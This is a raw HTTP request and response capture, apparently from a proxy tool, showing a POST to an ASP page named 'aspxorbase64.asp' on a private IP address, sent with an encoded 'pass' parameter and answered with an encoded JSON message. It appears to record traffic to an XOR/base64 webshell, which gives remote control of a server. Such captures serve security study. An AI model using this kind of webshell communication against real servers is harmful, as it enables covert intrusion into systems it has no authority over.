 Request
Raw Params Headers Hex
POST /asp/aspxorbase64.asp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
Cookie: ASPSESSIONIDSQQTASCT=OGLPKOBBLMDHKHDFLFJEIBGN
Accept: text/plain, */*
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Host: 192.168.144.130:8801
Content-type: application/x-www-form-urlencoded
Content-Length: 135
Connection: close
page=1&size=10&pass=AFsBfAtWBDtHMTUyUVkFE0xVRRIBXEEWBxEXcQgbAEATGQRDEhdDHw9CF
xIACkcCDlMRWA1cL1gOVDc5MjRhVhtTBnMNVQxYDVU%3D&Name=manager
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 130
Content-Type: text/html
Server: Microsoft-IIS/8.0
X-Powered-By: ASP.NET
Date: Sat, 12 Oct 2024 09:13:34 GMT
Connection: close
{"message":"RFoWF0Lc2bSFqZrXtLGlsMvQ7aaHnPfQ4JnQo4/Q2peMiunU26eFge7XrZ3Xu87b3
KaNke7f+72Emb7XiLtsOYW+89brgYSd59altNSi5tfYgIaw4DVr"}